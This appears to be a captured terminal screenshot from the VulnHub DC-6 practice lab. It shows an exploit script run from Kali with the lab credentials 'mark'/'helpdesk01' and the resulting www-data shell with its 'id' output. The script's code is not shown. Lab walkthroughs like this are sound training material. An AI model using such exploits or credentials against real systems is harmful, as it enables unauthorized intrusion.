 kali:~/vulnhub/dc-6$ python3 exp.py
What's your target IP?
192.168.197.137
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.197.137  id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.197.137